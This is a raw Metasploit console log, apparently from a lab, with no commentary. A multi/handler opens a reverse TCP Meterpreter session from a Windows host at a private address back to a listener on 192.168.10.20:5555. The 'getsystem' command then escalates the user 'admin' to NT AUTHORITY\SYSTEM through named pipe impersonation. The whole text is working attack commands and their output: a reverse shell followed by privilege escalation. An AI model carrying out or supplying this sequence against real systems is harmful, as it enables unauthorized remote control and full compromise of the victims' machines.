 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.20:5555
[*] Sending stage (175686 bytes) to 192.168.10.40
[*] Meterpreter session 1 opened (192.168.10.20:5555 -> 192.168.10.40:49190) at 2023-03-29 09:19:55 +0800
meterpreter > getuid
Server username: admin-PC\admin
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >